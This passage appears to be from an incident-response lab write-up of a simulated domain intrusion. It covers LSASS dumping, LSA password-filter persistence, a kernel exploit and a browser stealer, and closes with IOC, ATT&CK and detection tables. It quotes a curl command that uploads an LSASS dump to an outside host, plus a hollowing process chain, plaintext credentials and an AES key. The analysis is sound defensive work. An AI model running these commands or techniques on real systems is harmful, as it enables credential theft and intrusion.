


The dump output — lsass.exe-(PID-656)-2903046.dmp — was exfiltrated at 16:21:21 via curl.exe (PID 3648, SYSTEM context, working directory C:\Temp\) to sendit.sh (37.187.78.41):
curl sendit.sh -T lsass.exe-(PID-656).dmp

DC Compromise

Using JohnnyBoy domain credentials harvested from the Tony lsass dump, the attacker authenticated to Sopranos-DC via NTLM (LogonType 3) from Corrado (192.168.45.132) at 2026-01-29 17:00:59:100 — the first successful DC authentication with dumped credentials.
DC Persistence — LSA Password Filter (T1556.002)
DC persistence was established via the same scecIi LSA filter pattern deployed on Corrado and Tony. Registry Event ID 13 on the DC confirmed reg.exe writing scecIi to HKLM\System\CurrentControlSet\Control\Lsa\Notification Packages at 2026-01-29 17:04:57 — just four minutes after the first successful DC authentication:


Defensive Response and Attacker Re-entry
Administrators detected abnormal network behaviour and initiated a domain-wide password reset beginning 2026-01-29 18:25:54. The scecIi.dll LSA filters active on Corrado, Tony, and the DC captured all newly issued plaintext credentials as users authenticated post-reset, exfiltrating them encrypted to 3.68.197.131:41148.
The attacker used the newly captured JohnnyBoy credentials (Bf2$Kx8!WQeP) via Pluribus.py against the DC at 20:19:26, re-establishing access. The password reset accomplished nothing — the capture mechanism was still in place across all three hosts.
DC Loader — AniviaCRT
A 41-part encoded PowerShell scriptblock executed on Sopranos-DC at 2026-01-29 20:22:11 as SYSTEM, deploying an AES-CBC encrypted .NET assembly (AniviaCryptKey2024!32ByteKey!!XX) via rad2A448.tmp.vbs and loading the Anivia.AniviaCRT class in memory.
Browser Data Exfiltration — AniviaCRT

The final phase deployed XYnVF.vbs from C:\Windows\Temp\ on Corrado, launching a chain:
cmd.exe → WScript.exe "C:\Windows\Temp\XYnVF.vbs"
→ powershell.exe -ExecutionPolicy Bypass
→ wscript.exe //B //NOLOGO "C:\Users\Corrado\AppData\Local\Te..."
→ vbc.exe (hollowed)
vbc.exe (Visual Basic Compiler — a legitimate .NET Framework binary) was process-hollowed to execute the AniviaCRT browser stealer, collecting browser data to C:\Users\Corrado\AppData\Local\Temp\Browser_CORRADO\ and compressing the output as BrowserData_CORRADO.zip.
 —
—
Attack Summary
| Phase | Action |
|---|---|
| Initial Access | ClickFix lure at zero-waste.com; mshta executes clipboard payload |
| Foothold | bitsadmin downloads shellcode loader; callback to 3.122.227.225:54765 |
| Evasion | DefeatDefend.ps1 kills Defender; 10 registry disables; reboot |
| Persistence (Corrado) | CloudSyncOverlay.dll Shell Icon Overlay — Lazarus technique |
| Persistence (Corrado/Tony/DC) | scecIi.dll LSA password filter deployed across all three hosts |
| Credential Access | DomainPasswordSpray.ps1 — P@SSw0rd1! identified for Tony |
| Lateral Movement | PsExec64.exe to Tony; SOPRANOS-TEST-W (192.168.45.128) RDP pivot for exploitation |
| Kernel Exploit | Ss_V2.exe (GiveMeKernel / CVE-2024-35250) — SYSTEM on Tony |
| Credential Dump | WerFault.exe (PID 4940) silent process exit abuses lsass; curl exfils to sendit.sh |
| DC Compromise | JohnnyBoy credentials used; first DC auth 2026-01-29 17:00:59:100 |
| DC Persistence | scecIi LSA filter deployed on DC at 17:04:57 |
| DC Loader | AniviaCRT .NET assembly loaded via rad2A448.tmp.vbs on DC |
| Password Reset | Admins reset all domain passwords — 2026-01-29 18:25:54 |
| Re-entry | scecIi captures new passwords across all hosts; exfils to 3.68.197.131:41148 |
| Browser Exfil | XYnVF.vbs → vbc.exe hollowed → AniviaCRT steals browser data |
IOCs
| Type | Value |
|---|---|
| IP (C2) | 3[.]122[.]227[.]225 |
| IP (Staging) | 3[.]74[.]166[.]18 |
| IP (Exfil — dump) | 37[.]187[.]78[.]41 |
| IP (Exfil — post-reset) | 3[.]68[.]197[.]131 |
| IP (Attacker) | 203[.]12[.]11[.]76 |
| IP (Unmonitored pivot) | 192[.]168[.]45[.]128 |
| Domain (ClickFix) | hxxp[://]zero-waste[.]com/recaptcha-verify |
| Domain (Exfil) | sendit[.]sh |
| Hostname (Unmonitored) | SOPRANOS-TEST-W |
| URL (C2) | hxxps[://]3[.]122[.]227[.]225:54765 |
| URL (Shellcode) | hxxps[://]gist[.]githubusercontent[.]com/a1l4m/… |
| URL (Staging — DLL) | hxxp[://]3[.]74[.]166[.]18/Y_952.dll |
| URL (Staging — passfilter) | hxxp[://]3[.]74[.]166[.]18/PassTest.dll |
| URL (Staging — spray) | hxxp[://]3[.]74[.]166[.]18/yc_wS.ps1 |
| URL (Staging — impacket) | hxxp[://]3[.]74[.]166[.]18/Pluribus.py |
| URL (Post-reset exfil) | 3[.]68[.]197[.]131:41148 |
| File | C:\Windows\Temp\CloudSyncOverlay.dll |
| File | C:\Windows\Temp\PassTest.dll (scecIi.dll) |
| File | C:\Windows\Temp\Microsoft.PowerShell.DataAdapter_temp.ps1 |
| File | C:\Users\Corrado\AppData\Local\Temp\DefeatDefend.ps1 |
| File | C:\Windows\Temp\Ss_V2.exe (GiveMeKernel) |
| File | C:\Users\Tony\Downloads\dump.exe |
| File | C:\Windows\Temp\dump.exe (Corrado — WerFault variant) |
| File | C:\Windows\Temp\XYnVF.vbs |
| File | C:\Windows\Temp\rad2A448.tmp.vbs |
| CLSID | {887931c4-4ea9-465c-8ac3-0f8e3f53872a} |
| Hash (Ss_V2.exe SHA256) | 7328af10ddf4f3d2861fc1123a4e4a64bb1b2093acc7af223e85e92a47140989 |
| Hash (dump.exe MD5) | 9ec12afc31655be9c7b7ad5c57c73bfa |
| AES Key | AniviaCryptKey2024!32ByteKey!!XX |
| Credential (sprayed) | P@SSw0rd1! (Tony) |
| Credential (post-reset, captured) | Bf2$Kx8!WQeP (JohnnyBoy) |
| Output Dir | C:\Users\Corrado\AppData\Local\Temp\Browser_CORRADO |
MITRE ATT&CK
| Technique | ID | Description |
|---|---|---|
| Content Injection | T1659 | ClickFix clipboard lure at zero-waste.com |
| PowerShell | T1059.001 | All C2 commands and loaders via PowerShell |
| Command Obfuscation | T1027.010 | Base64+UTF-16LE encoding on all C2 commands |
| Ingress Tool Transfer | T1105 | certutil, bitsadmin used to stage all tools |
| Boot/Logon Autostart: Shell Icon Overlay | T1547.009 | CloudSyncOverlay.dll loads at Explorer startup as SYSTEM |
| Modify Authentication: Password Filter | T1556.002 | scecIi.dll LSA filter deployed on Corrado, Tony, and DC |
| Password Spraying | T1110.003 | DomainPasswordSpray.ps1 — three rounds |
| SMB/Windows Admin Shares | T1021.002 | PsExec64 lateral movement to Tony |
| OS Credential Dumping: LSASS | T1003.001 | WerFault silent process exit dumps lsass on Corrado |
| Masquerading | T1036.005 | Ss_V2.exe, CloudSyncOverlay.dll masquerading as legitimate binaries |
| Process Hollowing | T1055.012 | vbc.exe hollowed for AniviaCRT browser stealer |
| Exfiltration to Cloud/Web Service | T1567.002 | curl.exe uploads lsass dump to sendit.sh |
| Credentials from Web Browsers | T1555.003 | AniviaCRT / Anivia browser stealer |
| Exploit for Privilege Escalation | T1068 | GiveMeKernel / CVE-2024-35250 on Tony |
| Disable or Modify Tools | T1562.001 | DefeatDefend.ps1 kills Defender and security services |
Defender Takeaways
ClickFix clipboard injection detection — The entire intrusion chain started with a user pasting attacker-controlled clipboard content into the Run dialog. EDR rules alerting on mshta.exe spawned from explorer.exe with no preceding browser interaction, or any process launched directly from the Run dialog with an unusual command line, would have caught this at first execution. User awareness training specifically covering clipboard-based social engineering is equally important — the technique requires active user participation to succeed.
LSA notification package monitoring — Registry writes to HKLM\System\CurrentControlSet\Control\Lsa\Notification Packages are rare enough in normal operations that any change should alert immediately. The attacker deployed scecIi.dll across all three monitored hosts and the baseline value (scecli) never changes in a healthy environment. A SIEM rule on this key firing for any value other than the known baseline would have detected each deployment within seconds. Critically, IR runbooks must include checking and removing LSA filters before initiating any password reset — the reset here was rendered completely useless because the capture mechanism remained active.
WerFault silent process exit LSASS abuse — The credential dump produced no Sysmon Event ID 10 (process access) records and no dump file on disk on Tony — the kernel exploit’s elevated access bypassed usermode hooks entirely. The actual dump mechanism was WerFault.exe abused via the silent process exit technique on Corrado, identified only by correlating certutil downloading dump.exe, the WerFault command-line arguments, and the subsequent curl exfil with the lsass dump filename. Detection requires monitoring for WerFault.exe spawned with -s -t flags targeting lsass PID values, and alerting on curl.exe or similar tools running in SYSTEM context uploading files with lsass in the filename.
Unmonitored machine blind spot — SOPRANOS-TEST-W at 192.168.45.128 had no Elastic agent and generated zero SIEM telemetry, yet was actively used to RDP into Tony and deliver the kernel exploit. It was only detectable through inbound network connections recorded on the monitored target. Comprehensive asset inventory with mandatory EDR coverage for all domain-joined machines — including test and development systems — would have closed this gap. Network-level detection of RDP from unmanaged internal hosts to production workstations should alert regardless of agent coverage on the source.
Shell Icon Overlay persistence — Registry writes to HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ShellIconOverlayIdentifiers\ pointing to DLLs outside %SystemRoot%\System32\ are a reliable Lazarus Group persistence indicator. The ZLazarusSim identifier name in this lab would have matched known threat actor TTPs in any threat intelligence-enriched detection platform. File integrity monitoring on the overlay identifier registry key combined with DLL load monitoring for Explorer would detect this technique at deployment time.